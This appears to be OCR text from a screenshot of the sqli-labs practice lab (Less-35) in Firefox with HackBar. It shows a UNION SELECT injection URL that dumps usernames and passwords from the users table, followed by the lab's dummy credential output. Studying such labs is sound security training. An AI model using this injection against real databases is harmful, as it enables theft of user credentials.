 Less-35 **why care for addslashe
192.168.2.58/sqli/Less-35/?id=0 union select 1,2,group_concat
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmo
-123
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.58/sqli/Less-35/?id=0 union select 1,2,group_concat(username,password) from users-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 19:54
2023/12/25 1